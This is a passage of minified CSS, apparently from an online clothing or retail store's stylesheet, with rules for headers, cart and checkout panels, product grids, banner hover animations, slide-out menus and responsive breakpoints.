#e5e5e5;font-family:Poppins;font-size:24px;font-weight:600;padding:10px}.dg-insta-footer-text ul{list-style:outside none disc;margin:0 auto;max-width:500px;padding-top:10px}.dg-insta-footer-text ul li{padding:5px 0;text-align:left}.testiQort{background:transparent url(../image/quort-test.gif) no-repeat scroll 0 0}.testiQort,.testiQortR{float:left;height:10px;width:14px}.tstMonilaContTxt{float:left;line-height:18px;max-width:1000px;padding:0 5px;text-align:justify}.testiQortR{background:transparent url(../image/quort-test-rgt.gif) no-repeat scroll 0 0}.breadcrumb .right{float:right;font-weight:700;margin-top:-10px}.product-info.quickproduct .image-additional img{width:70px;height:auto}.product-info.quickproduct .image-additional a{margin-left:10px}.fb-like{bottom:140px;left:0;display:none!important;position:fixed!important;z-index:9}#footer .block.borderleft.lastblock{float:right;margin-right:0;width:10%}#footer .block.borderleft.payblock{}#footer .block.borderleft.policyblock{}.radios{}.radios input{display:none}.radios input:checked+label{background:#ed3237 none repeat scroll 0 0;color:#fff;border-color:#ed3237}.radios label:hover{border-color:#333}.radios label{background:#fff none repeat scroll 0 0;border:1px solid #ccc;border-radius:0%;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;height:35px;line-height:35px;margin:5px;text-align:center;width:auto;padding:0 15px;overflow:hidden}.whatsappfix a{border-radius:100%;color:#fff;display:block;font-size:24px;height:35px;line-height:35px;text-align:center;width:35px}.whatsappfix{background:#30c039 none repeat scroll 0 0;border-radius:100%;bottom:90px;position:fixed;right:30px;z-index:9}.whatsappfix.fbmsg{background:0 0;bottom:90px;display:none}.welcome_text h1{text-transform:capitalize}.welcome_text h2{text-transform:capitalize;border:none;padding:0}.fb_iframe_widget iframe,.fb_dialog_advanced{right:auto!important;left:20px}.Prodexclusive{background:#000 none repeat scroll 0 0;clear:both;color:#fff;display:inline-block;padding:2px 5px;position:absolute;right:5px;top:5px;z-index:2}.catpagesprod .sp-hintslabel{min-height:25px;display:none}.curtitle{float:left;margin-right:5px;margin-top:0}.plussize{float:right;margin-right:0;font-weight:700;margin-top:-34px;color:#ed3237!important}.plussize.offsize{margin-right:120px}.plussize:hover{color:#000!important}.headbotleft{float:left;width:33.33%}.headbotcenter{float:left;text-align:center;width:33.33%}.top-heading{text-align:center;clear:both;font-weight:600;font-size:20px;padding-top:15px;margin-bottom:15px}.catnames{font-size:13px;color:#000;margin-top:5px;margin-bottom:5px}.sticky{}.sticky+.stickycontent{}.myacblocktop{float:right}.head_curr{float:left;padding-left:0;margin-top:5px}.carttop{float:right}.home_slider_div #column-left{position:relative;overflow:hidden}.home_slider_div #banner6{position:absolute;left:0;bottom:0}.home_slider_div #banner2{float:left;margin-left:26px}.home_slider_div #banner6{position:absolute;top:295px;left:0}.home_slider_div #banner4{float:right}.banner a::after{border-left:1px solid #000;border-right:1px solid #000;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.banner a::before,.banner a::after{bottom:20px;content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;-webkit-transition:opacity .35s ease 0s,transform .35s ease 0s;-o-transition:opacity .35s ease 0s,transform .35s ease 0s;transition:opacity .35s ease 0s,transform .35s ease 0s;z-index:1}.banner a::before{border-bottom:1px solid #000;border-top:1px solid #000;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.banner a{display:inline-block;position:relative;overflow:hidden;line-height:0;background:#fff;vertical-align:top}.banner a:hover img{opacity:.5;filter:alpha(opacity=50)}.banner a:hover::before,.banner a:hover::after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}.slidebanner #banner6.banner{float:right}.logbaner{position:absolute;left:0;top:0}#tab-inquire .formerror11{text-align:left}.headerbottom .myacblocktopinfo i{margin-right:5px}.headerbottom .carttop i{font-size:26px;position:relative;top:10px;right:5px}.headerbottom .carttop i.tocico{float:left;height:40px;width:40px;border:1px solid #e7e7e7;border-radius:100px;line-height:40px;top:0;right:10px}.crtright{float:right}.foottopblock .social{float:right}.hovered .ion-bag::before{content:"\f291";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:14px;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.forgot.ajax_popup_login_block{width:320px;margin:20px auto 0;float:none}.anothercolorbox #cboxLoadedContent{padding:0}.mini-cart-total td.df{text-align:left}.crtpg .cartrighttotal{float:right;background:#f7f7f7;width:330px}.crtpg .cart-info{width:840px;float:left}.extra_text{display:inline-block;margin-left:10px;border-left:1px solid #999;padding-left:10px}.extra_desc:before{content:'\f0d8';font-family:fontawesome;font-size:17px;left:18px;position:absolute;top:-13px;color:#666}.extra_desc p{margin-bottom:5px}.extra_desc{background-color:#fff;border:1px solid #ccc;line-height:18px;padding:10px;position:absolute;width:300px;z-index:99}.extra_text:hover>.extra_desc{display:block}.top-heading.topcmsblock{text-align:left;padding-top:0}@media only screen and (max-width:979px){.o-wrapper{-webkit-transition:-webkit-transform .3s;transition:transform .3s}.o-container{margin:0 auto;padding:0 12px;max-width:960px}}@media all and (min-width:480px){.o-container{padding:0 24px}}@media all and (min-width:720px){.o-container{padding:0 48px}}@media only screen and (max-width:979px){.o-header{margin:0;padding:0}.o-header-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#67b5d1}.o-sub-nav{margin:0 0 24px;padding:0}.o-sub-nav__items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin:0;padding:0}.o-sub-nav__item{margin:0;padding:4px}.o-sub-nav__link{display:block;margin:0;padding:4px 24px;border:solid 2px #67b5d1}.o-sub-nav__link:hover,.o-sub-nav__item.active .o-sub-nav__link{color:#fff;background-color:#67b5d1}}@media all and (min-width:720px){.o-sub-nav{margin:0 0 48px}}@media only screen and (max-width:979px){.c-menu{position:fixed;z-index:200;background-color:#fff;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.c-menu__items{list-style:none;margin:0;padding:0}.c-menu--slide-left,.c-menu--slide-right,.c-menu--push-left,.c-menu--push-right{width:100%;height:100%;overflow-y:auto;z-index:99999}}@media all and (min-width:320px) and (max-width:980px){.c-menu--slide-left,.c-menu--slide-right,.c-menu--push-left,.c-menu--push-right{width:300px}}@media only screen and (max-width:979px){.c-menu--slide-left .c-menu__item,.c-menu--slide-right .c-menu__item,.c-menu--push-left .c-menu__item,.c-menu--push-right .c-menu__item{display:block;text-align:center;border-top:solid 1px #b5dbe9;border-bottom:solid 1px #3184a1}.c-menu--slide-left .c-menu__item:first-child,.c-menu--slide-right .c-menu__item:first-child,.c-menu--push-left .c-menu__item:first-child,.c-menu--push-right .c-menu__item:first-child{border-top:none}.c-menu--slide-left .c-menu__item:last-child,.c-menu--slide-right .c-menu__item:last-child,.c-menu--push-left .c-menu__item:last-child,.c-menu--push-right .c-menu__item:last-child{border-bottom:none}.c-menu--slide-left .c-menu__link,.c-menu--slide-right .c-menu__link,.c-menu--push-left .c-menu__link,.c-menu--push-right .c-menu__link{display:block;padding:12px 24px;color:#fff}.c-menu--slide-left .c-menu__close,.c-menu--slide-right .c-menu__close,.c-menu--push-left .c-menu__close,.c-menu--push-right .c-menu__close{display:block;padding:12px 24px;width:100%}.c-menu--slide-left,.c-menu--push-left{top:0;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media all and (min-width:320px){.c-menu--slide-left,.c-menu--push-left{-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px)}}@media only screen and (max-width:979px){.c-menu--slide-left.is-active,.c-menu--push-left.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.c-menu--slide-right,.c-menu--push-right{top:0;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:320px) and (max-width:980px){.c-menu--slide-right,.c-menu--push-right{-webkit-transform:translateX(300px);-ms-transform:translateX(300px);transform:translateX(300px)}}@media only screen and (max-width:979px){.c-menu--slide-right.is-active,.c-menu--push-right.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.c-menu--slide-top,.c-menu--slide-bottom,.c-menu--push-top,.c-menu--push-bottom{vertical-align:middle;width:100%;height:60px;text-align:center;overflow-x:scroll}.c-menu--slide-top .c-menu__items,.c-menu--slide-bottom .c-menu__items,.c-menu--push-top .c-menu__items,.c-menu--push-bottom .c-menu__items{display:inline-block;text-align:center}.c-menu--slide-top .c-menu__item,.c-menu--slide-bottom .c-menu__item,.c-menu--push-top .c-menu__item,.c-menu--push-bottom .c-menu__item{display:inline-block;line-height:60px}.c-menu--slide-top .c-menu__link,.c-menu--slide-bottom .c-menu__link,.c-menu--push-top .c-menu__link,.c-menu--push-bottom .c-menu__link{display:block;padding:0 4px;color:#fff}.c-menu--slide-top .c-menu__close,.c-menu--slide-bottom .c-menu__close,.c-menu--push-top .c-menu__close,.c-menu--push-bottom .c-menu__close{display:inline-block;margin-right:12px;padding:0 24px;height:60px;line-height:60px}.c-menu--slide-top,.c-menu--push-top{top:0;left:0;-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px)}.c-menu--slide-top.is-active,.c-menu--push-top.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.c-menu--slide-bottom,.c-menu--push-bottom{bottom:0;left:0;-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px)}.c-menu--slide-bottom.is-active,.c-menu--push-bottom.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.o-wrapper.has-push-left{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:320px){.o-wrapper.has-push-left{-webkit-transform:translateX(300px);-ms-transform:translateX(300px);transform:translateX(300px)}}@media only screen and (max-width:979px){.o-wrapper.has-push-right{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media all and (min-width:320px){.o-wrapper.has-push-right{-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px)}}@media only screen and (max-width:979px){.o-wrapper.has-push-top{-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px)}.o-wrapper.has-push-bottom{-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px)}body.has-active-menu{overflow:hidden}.c-menu__close{color:#fff;background-color:#000;font-size:14px;border:none;box-shadow:none;border-radius:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.c-menu__close:focus{outline:none}.c-mask{position:fixed;top:0;left:0;overflow:hidden;width:0;height:0;z-index:9999;background-color:#000;opacity:0;-webkit-transition:opacity .3s,width 0 .3s,height 0 .3s;transition:opacity .3s,width 0 .3s,height 0 .3s}.c-mask.is-active{width:100%;height:100%;opacity:.7;-webkit-transition:opacity .3s;transition:opacity .3s}.c-buttons{margin-bottom:0;margin-right:5px;text-align:center;float:left}.smalllogo{display:inline-block}#research.hblock.show_me{display:block}#footer{margin-top:10px}.banner{margin-bottom:5px}.stickycontent,.header_panel{}.research{float:right;font-size:17px;padding:12px 5px;z-index:99;color:#000}main{display:none}#research.hblock{background:#f7f7f7 none repeat scroll 0 0;left:0;padding:10px;top:46px;position:absolute;z-index:9;display:none;right:0}.spanleft{margin-right:0;width:100%}#c-button--slide-right{background:#eee none repeat scroll 0 0;position:fixed;right:0;z-index:9;padding:5px}#research input{height:35px}.resuser{float:right;font-size:20px;color:#000;margin-right:10px;padding:10px 5px 7px;position:relative;z-index:99}#megamenu-responsive-root{list-style:outside none none;padding:0}#megamenu-responsive-root li.root>ul{list-style:outside none none;padding:0}#megamenu-responsive .root li{border-bottom:1px solid #ccc}.resmenu.hblock.show_me{display:block}.resmenu.hblock>ul{list-style:none;padding:0 10px}.resmenu.hblock{background:#fff none repeat scroll 0 0;position:absolute;right:0;padding:5px;text-align:left;width:140px;z-index:9;display:none}.c-button{background:transparent none repeat scroll 0 0;border:medium;box-shadow:none;color:#000;cursor:pointer;display:inline-block;font-size:20px;margin:0;padding:10px;border-radius:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.c-button:focus{outline:none}.modify_filter{background:#000 none repeat scroll 0 0;color:#fff;display:none;font-size:14px;margin-bottom:10px;padding:2px 8px;text-transform:uppercase}.btn_close{margin-right:5px;text-align:right;display:none}.spanleft.resfilter.show_me{left:0}.c-button:disabled{opacity:.3;cursor:not-allowed}}@media only screen and (min-width:1024px) and (max-width:1100px){.container,#wrapper,#container,.page_width{width:1020px}.slidebanner{width:290px}.slideshow{min-height:450px}#logo img{width:180px}.product_viewed{margin-left:0}#additional_image_slider .als-item{margin:5px}.box-product .image img{width:100%;height:auto}.box.htmlmod.welcome_text{width:95%;margin:0 auto 35px}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:-20px}.owl-carousel .owl-controls .owl-buttons .owl-next{right:-20px}.spanright,.proddes{width:780px}.box-product.catpagesprod .proditeminfo{margin:5px}.product_column.column_1{width:43%}.add_links a{margin-right:4px}.itemhover{top:395px}#cart-popup-div #container{width:950px}.cart-info{width:750px}.country_field{width:95%}.box-product .item{width:25%}.account_panel #column-left .box .box-content ul li{margin:0 2px 10px}.cartrighttotal{width:265px}.checkout_block .button{padding:15px 25px}.copn{width:95%;margin:5px 0}.product-info.bg .btns{display:none}.product .product_information{width:57%}.product-info .image-additional{clear:both;width:100%}}@media only screen and (min-width:981px) and (max-width:1023px){#logo img{width:180px}.testimonial_module{width:46%}#header #search input{width:200px}.testi input[type=text]{width:91%}.searchbox.box-product .item{width:25%}.home_slider_div .banner img{width:100%}.slideshow{min-height:300px}.container,#wrapper,#container,.page_width{width:960px}#cart-popup-div #container{width:880px}.spanright{width:730px}.my_account{width:77%}.account_panel{width:23%}.crtpg .cart-info{width:630px}#eagency_menu ul>li.menu_item>a{padding:11px 13px 10px}.box-product .name a{font-size:12px}.cart-info{width:100%}.unique_features .last-container{width:25%;margin-bottom:10px}.box-product .item{width:33%}.account_panel #column-left .box .box-content ul li{width:44%}.contact-info .right{float:right;width:35%}.cartrighttotal{width:275px}.checkout_block .button{padding:15px 35px}.product_column.column_1{width:44%}.product-info.bg .btns{display:none}.product-info .image-additional{width:100%}.sharebutton{float:left}.product .product_information{float:left;margin-left:20px;width:52%}.top-heading.topcmsblock{text-align:center}.product_information .add_links{margin-top:10px}.box-product .image img{width:100%;height:auto}.itemhover{border:none;position:static;display:block}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}.box.video.htmlmod p iframe{height:320px;width:450px}}@media only screen and (max-width:979px){.page_widthss,.container,#wrapper,#container,.page_width{width:95%}.product-info .image .sp-hints-product>img{width:30px}.contact-info.video-shopping .address_info{width:55%}.contact-info.video-shopping .right{width:35%}#footer .icons .social_icons:first-child{margin-left:0}.home_slider_div .banner#banner0{width:47%}.slidebanner .banner{width:49%}.home_slider_div #banner4,.home_slider_div #banner2{width:24%}.home_slider_div #banner6{width:47%;top:240px}.slidebanner .banner#banner11{float:right}#powered{border-top:none}.contact-info.video-shopping table td{display:block}.contact-info.video-shopping .input-prepend{display:block;float:none;margin-right:0}.video-shopping.contact-info .span4fordrop{width:100%}.contact-info.video-shopping .enquiry{width:95%}.myacblocktop,.head_ser{display:none}main{display:block;height:auto;border-bottom:1px solid #ddd}.video-shopping.contact-info .span4{width:97%}.modify_filter,.btn_close{display:block}.tab_div.bg{margin:0}.product_information .add_links{display:inline-block;float:left;margin:0 auto;position:relative;top:-7px}#ajax_register_box{width:92%}.prodsizeblock{float:left;margin-top:0;margin-bottom:20px}.prodsizeblock a{margin-left:0;text-decoration:underline;margin-right:20px}.prorightcart{margin-top:0;width:100%}.itemright,.catpagesprod .item .price-cart,.catpagesprod.box-product .name{height:40px;overflow:hidden}#megamenu-responsive .root li ul{padding-left:20px;list-style:none}.itemright a.quickvw{display:none}.button-search.span1{display:inline-block;padding:8px}.addimage{width:auto}.box-product .price-old{margin:0}#megamenu-responsive .root li a:hover{color:#ed3237}.headerbottom li.carttop{margin-left:0;margin-top:0}.fixedblock .headerbottom{display:block}.smalllogo img{margin-left:10px;width:80px}.headbotcenter,.headbotleft,.calltop{display:none}.fb_iframe_widget iframe{width:230px!important}.fb_dialog_mobile{right:auto!important;left:20px}.slidebanner{width:100%;position:static}.headerbottom{}.orderlistcontainer div.activeOrder{padding:1px 5px 10px}.curtitle{margin-top:0}.headbotright{position:absolute;right:0;top:-37px;z-index:2}.orderlistcontainer{font-size:13px}.crtright{line-height:16px}body,td,th,input,textarea,select,a{font-size:13px}.headerbottom .carttop i{font-size:16px}.headerbottom .carttop i.tocico{height:25px;width:25px;line-height:25px;right:5px}.carttop{padding-left:0}.head_curr{float:left;padding-left:0}.add_links_size{float:right}.image.cat img{min-height:20px}.unique_features .features_wrapper .feature_title{font-size:12px;line-height:14px}.grand_total,.grand_total .right{font-size:16px}.unique_features .features_wrapper .features_info{margin-top:5px}.feature_icons{font-size:20px;margin-top:10px}.unique_features .unique_container .features_wrapper{padding:0 5px}.box-product .name a{overflow:hidden}.box-product .price-off{padding:2px}#header #cart .heading{padding-top:0;padding-bottom:0;margin-top:0}.c-buttons{margin-left:10px;margin-top:0}.home_slider_div{padding-bottom:0}.box.video.htmlmod p iframe{width:100%}.box-product .item{width:33%}.plussize.offsize{margin-right:0}.plussize{margin-top:10px;float:left;clear:both}.offerbtn{margin-top:0;float:left}.proddes{width:100%}.contact-info .right{width:80%}.contact-info .left.address_info.payinfo{width:94%}.contact-info .address_info{width:100%;margin-right:0;margin-bottom:10px}.product-info .model_block{margin-top:0}.product .product_information{float:left;width:100%}.product_column .image{float:none;display:inline-block}.product-info .time_to_ship{float:left;margin-top:10px}.product-info.bg .btns{display:none}.product_column.column_1{width:100%;text-align:center}.filter_panel{padding:0 15px}.filter_box .box-content{width:95%}.itemhover{position:static;display:block;border:none}.footer_subscribe_field{width:290px}.box.video.htmlmod{width:100%}.cartrighttotal,.cart-info{width:100%}#logo,.offertext,.topmenu,.headerbottom li.head_ser,.headerbottom li.top_login_btn,.headerbottom li.head_curr,.headerbottom .topwishlist{display:none}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.home_reviews_outer_box{float:left;width:100%;margin-top:0;padding-left:0%}.testimonial_module{width:100%;border-right:none;margin-top:0;padding-right:0}.proditeminfo .hovered{display:none!important}.box-product .image img{width:100%;height:auto}.prodinforightdata{float:left;width:100%;text-align:left}.add_links a{display:inline-block}.product .product_information{margin-left:0}.product-info .image-additional{text-align:center}.column.footer_column{padding:0}.foottopblock{padding:15px 0 0}.unique_features .last-container{width:25%;margin-bottom:0}.anothercolorbox #cboxTitle{display:none!important}.slideshow{min-height:100px;margin-bottom:10px;width:100%}.zoomContainer{display:none}.box.left_menu.myacnt{margin-left:10px;margin-top:15px}.myacts{font-size:13px}.checkout_left_panel{width:100%}.checkout_right_panel{width:100%}.checkout_steps_box #step_style{padding:8px}.country_field{width:100%}.measure_item_description,#header #cart .content{display:none!important}.orderlist.show_me{display:block!important}.c-menu__close,#c-menu--slide-left,#o-wrapper,#c-button--slide-right{display:block}#zoom-btn{display:block;font-size:0;position:absolute;top:0;left:0;right:0;bottom:0}.account_panel{width:100%}#header .button-search{top:14px;right:10px;padding:3px}#header .button-search2{top:14px;right:20px;padding:3px;background:#ed3237 none repeat scroll 0 0;border-radius:50px;color:#fff;font-size:14px;height:30px;line-height:30px;position:absolute;text-align:center;width:30px;z-index:9}.spanright{width:100%}.footer_subscribe_field{margin-bottom:5px}#research input{width:98%!important}.box.left_menu.myacnt{margin-left:15px}.fancybox-inner{overflow:scroll!important}.fancybox-image,.fancybox-iframe{display:block!important;height:auto!important;width:auto!important}.newcollection .collection_item{width:33%}.fancybox-image{max-height:none!important;max-width:none!important}.my_account{float:left;width:100%}.banner img{width:100%}.home_slider_div .banner#banner5{width:49%}.home_slider_div .banner#banner7{width:49%;float:right}.banner a{display:block}.home_slider_div .banner#banner1{width:49%}.home_slider_div .banner#banner3{width:49%;float:right}.product-info .image-additional{clear:both;width:100%}.head_serd{display:none}#c-menu--slide-right.c-menu.c-menu--slide-right.accountmenu,#c-menu--slide-right{width:300px}}@media only screen and (min-width:768px) and (max-width:980px){.bottom-cart-total,.shipping_bottom{width:95%}#research.hblock{z-index:99}.top-heading.topcmsblock{text-align:center}.footer_subscribe_field{width:230px}.crtpg .cartrighttotal{width:100%}.crtpg .cart-info{width:100%}.checkout_page #coupon_code{width:75%!important}.onepagcol.rev{margin:0 1%;width:70%!important}.ccavekb,.pp_standard,.paytm{background-size:auto!important}.onepagcol.pag{width:70%}.product_column .price{margin-bottom:0}.add_links a{margin:5px 2px 15px}.prodattr{margin-bottom:10px}.product-info .details_boxC{margin-bottom:10px}.product_column.column_1{margin-bottom:10px}.newsblockleft{width:55%}.box-product .proditeminfo{margin:5px 5px 10px}.paysecure{display:none}.testi input[type=text]{width:91%}.checkout_steps_box #step_style{width:22%}}@media only screen and (max-width:767px){.tog-btn.act:before{content:"\f0aa"}.tog-btn:before{content:"\f0ab";font-family:fontawesome}.exclusive_label_small,.readytoship_label{font-size:10px}.unitprice{display:none}.tog-btn{float:right;margin-top:-20px;font-size:20px;text-align:right;width:100%;z-index:9}.contact-info.video-shopping .right{width:94%;float:left;padding:10px}.contact-info.video-shopping .address_info{width:100%}.videoinfo{padding:10px;margin:5px}.videobox{width:50%}.theme-default .nivo-controlNav{padding:0;margin-bottom:0}.currency_block .orderlistcontainer:first-child div.orderlist{right:auto;left:0;top:25px}.home_slider_div .banner#banner1{width:100%}.home_slider_div .banner#banner3{width:100%;float:left}.head_serd{display:none}.checkout-content select,.newsblockleft{width:100%}.ajax_popup_login_block,.crtpg .cartrighttotal{float:left;width:100%}.crtpg .cart-info{width:100%}.cms,.headbotcenter{display:none}#powered .power_left,#powered .power_right{width:100%;text-align:center}.footerlogo{margin-top:0;margin-bottom:15px}.column.footer_column,.containerss{padding:0 10px}.foottopblock .social{float:left;margin-top:15px}.contact-info .captcha_image{height:45px}.custom_options_block:nth-child(1){margin-bottom:10px}.myacts{font-size:11px}.banner img,.banner{width:100%}.head_ser,.myacblocktop{display:none}#footer .block.borderleft.lastblock{float:left;width:100%}.contact-info .left.address_info.payinfo{width:88%}#footer .block.borderleft.payblock{width:100%}.proddes{width:100%}.payinfo .span4fordrop{width:290px}#footer .block.borderleft.policyblock{width:100%}.product_viewed{margin-left:0}.product-grid .name a,.home_latest_box .name a{font-size:12px}.item .price-cart{font-size:15px}.box-product.catpagesprod .proditeminfo{margin:5px}.box-product .item,.box-product.product-grid .item{width:50%}.newsblock{width:100%}#footer .footer_information{}.footer_subscribe_field{width:55%}#footer .icons{width:100%;float:left;margin-top:0}#footer .footer_links .icons ul{display:block}#footer .icons .tog-btn{display:none}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}#footer .footer_links ul{display:none}#footer .block.borderleft{width:100%}.unique_features .unique_container .features_wrapper{padding:0 10px}.unique_features .last-container{width:50%}.home_banner_div .banner{width:100%}.unique_features .unique_container .features_wrapper{margin-bottom:5px}.unique_features{margin-bottom:5px;margin-top:5px}.slidebanner .banner,.homebannerblock .banner{width:100%}.headerbottom .fa.fa-user:before{content:""}.btn-src .fa.fa-search{font-size:18px}.my_account.ordinfo{display:block;overflow:scroll}.product_information .add_links{line-height:26px}.order_by_phone>span{display:block;margin:5px;width:50%}span.whatsa{float:right;margin-top:-35px}.sharebutton{text-align:center}.fb_login_block{width:45%}.contact-info .right{width:70%;min-height:100px}.newcollection .collection_item{width:50%}.box.htmlmod.welcome_text{}.c-button{padding:12px 0 5px;font-size:20px}#header #search input,.search_block{width:97%}.product-info .pincode #zip_code{width:140px}.slideshow{background:0 0;width:100%}.homebottom .banner{width:100%}.box-product .proditeminfo{margin:5px}.theme-default a.nivo-prevNav{display:none}.custom_options_block:nth-child(1),.custom_options_block:nth-child(2),.custom_options_block:nth-child(3),#header #search{width:100%}.product-info h1{padding-right:0;font-size:16px}.product-info .product_details .st_value{color:#333!important}.product-info .image-additional{width:100%}.product-info .image-additional img{width:80px!important}.product-info .image img{width:100%;height:auto}.show_measurement_box .button{display:block;margin:5px 0;text-align:center}#footer .block.blockleft.contactinfo,#footer .block.blockleft{width:100%;margin-bottom:10px}#footer h3{padding-bottom:0}.contactus,#footer .block{margin-bottom:0}.facebook_login_btn{font-size:12px}.proditeminfo .quick-wishlist{display:none}#show_measurement #ajax_result_new td{display:block;width:auto}.quantity_block{margin:0 auto 10px;display:inline-block;float:none;width:95px}.measurement_page p{text-align:center}.measurement_page h2{font-size:15px;text-align:center}.product_item_measurement{width:95%!important;margin-bottom:15px}.product-info #notetabs a,.product_page_tabs #notetabs a{display:block;margin-bottom:7px}.addtocartbuttonholder{width:100%;margin-bottom:5px}.add_cart_block{display:block;text-align:center;margin-right:0;float:right;width:300px}.button.quick_buy_button{display:block;float:none;text-align:center;clear:both;margin-left:0}.slidebanner .banner{margin-bottom:5px}#footer .block{width:100%;margin-right:0}.account_panel #c-button--slide-right{margin-top:0}.shipping_bottom .right{float:left;margin-top:10px;text-align:left}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity,.checkout-product tbody .name,.checkout-product tbody .model{line-height:16px}.cartwidth{width:140px}.shipping_bottom{overflow:hidden}h1,.welcome{font-size:16px}.cart-info{overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.testi form td input[type=text],.testi form td textarea{width:95%!important}table.form td,.mid_tbl td{display:block}.my_account{min-height:200px}.my_account.wishl,.my_account.orderlis{display:block;overflow:auto;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.contact-info .enquiry,.contact-info .span4{width:280px}.checkout_right_panel{overflow:auto;width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.copn{height:24px!important;margin-bottom:5px;margin-left:0!important;margin-top:5px;width:240px!important}.checkout_block td{width:auto;display:block;text-align:center}.orderlist_type{display:none!important}.orderlist_type.show_me{display:block!important}.checkout_left_panel{width:100%}.checkout-content .right,.checkout-content .left{width:100%}input.large-field,select.large-field{width:90%}.checkout_steps_box #step_style span{text-align:center}.checkout_steps_box #step_style{width:95%}.payment .button{display:block;width:100%}.checkout_suc{display:block;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.sucright{width:100%}.sucleft{width:100%;margin-top:0}.pagination .results,.org_pagination .pagination .links{float:none}.recentbox .item{width:30%}.probotominfo{margin-left:0;width:100%}.org_pagination .pagination{text-align:center}.logimg{display:none}#c-button--slide-right{margin-top:60px}.le_nav_wrap{text-align:center}.orderlistcontainer{z-index:12}.checkout_block .button{display:block}.more_details.right{float:left;width:100%}.top-heading a::after{top:-2px!important}.top-heading a::before{top:-5px!important}.owl-carousel .owl-controls .owl-buttons .owl-prev,.owl-carousel .owl-controls .owl-buttons .owl-next{top:0}.home_page_title,.home_section_heading_panel{font-size:16px}.prodattr{width:100%;margin-bottom:10px}.paysecure{display:none}.add_links a{padding:0;margin:0 2px 5px;font-size:11px;font-weight:600}.button.quick_buy_button{margin-right:0;margin-bottom:10px;float:right;width:300px}.checkout-product tfoot td b{font-weight:400;font-size:12px!important}.checkout-product tfoot td{font-size:12px!important}textarea#cus_additional_instructions{width:240px!important}.onepagcol.rev,.onepagcol{width:48%!important}.onepagcol.rev{width:100%!important}#footer .icons .social_icons{margin-bottom:10px}}@media only screen and (max-width:479px){.padding10px{padding:0}.show_measurement_box{float:left;overflow:hidden;width:100%;min-height:200px}.onepagcol.rev,.onepagcol{width:100%!important}.onepagcol.pag{margin:10px 0!important}#ajax_register_box{float:left}.forgot.ajax_popup_login_block{width:90%}.more_details .variation_block{width:100%}.required_instruction{padding-left:0}.measure_group_block{min-width:100px}.measure_group_block .each_item_div{width:100%}.le_nav_panel,.le_nav_panel li a,.le_nav_panel 